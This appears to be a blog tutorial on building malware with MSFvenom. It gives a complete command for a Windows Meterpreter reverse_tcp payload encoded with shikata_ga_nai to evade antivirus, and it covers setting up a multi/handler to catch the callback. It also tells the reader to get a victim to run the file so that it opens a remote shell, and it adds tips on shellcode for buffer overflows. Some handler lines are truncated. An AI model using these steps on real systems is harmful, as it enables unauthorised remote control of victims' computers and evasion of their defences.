When Offensive Security combined
1 – First you need to determine what format you want your malware to be in. MSFvenom supports a wide variety with each having their own useful niche in a penetration test. They key here is to be aware of what is triggering the malware. For example, if you are getting a windows user to run it directly, you probably want an executable while if you are uploading a file to be executed by a web server you may want a .asp file.

2 – Next, determine which payload you want to use. In many cases, you will want a reverse_tcp shell for a stable connection but MSFvenom has all of
3 – MSFVenom will usually determine which architecture and OS to build for based on the payload. If not, use the -a and –platform triggers to set it.

4 – Depending on payload you may need to set variables. For a reverse_tcp shell, you will want to specify your listener IP address with lhost=10.0.2.15 and the port you are listening on with lport=443 to cause it to
5 – Now that MSFVenom knows what shell code to build, you might want to encode it to avoid Anti-Virus detection. The most commonly used one is -e x86/shikata_ga_naibut there are several others available.

6 – Finally, use the -o trigger to specify what file you want it saved to. Again, MSFvenom will usually figure out what file type you want based off your -o filename type but you can set it yourself with the -f trigger.
Your final command line interface for this basic malware example is:
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=443 -e x86/shikata_ga_nai -o evil.exe

Catching The Malware

Now that you have your evil.exe executable, you need to set up your multi handler to catch the remote call back from the victim. Start by opening up the
1 –
2 – use multi/handler //selects the multi-handler
3 – set payload windows/
4 – set
5 – set
6 – run //runs the multi-handler

To finish off this example, you need to transfer the evil.exe file to your victim’s computer and find a way to get them to run it. When they do, their system will automatically call back to your IP address and give you a remote shell on their system.

Interesting Notes
1 – MSFvenom is extremely useful for building shellcode when doing a buffer overflow or binary attack. One of it’s best features is the ability to eliminate certain characters when building the shellcode with the -b trigger. For example, -b ‘\x00’ will build the exploit with out the hex 00 or null character which can often ruin a buffer overflow shell.
2 – Many times the size of the shell code or executable is extremely constrained. To assist with this, MSFvenom added the –smallest trigger to minimize the length as best possible.
3 – You can combine multiple payloads with -c to cause multiple effects on the victim. This can be useful when you need to change system configurations before your shell can escape.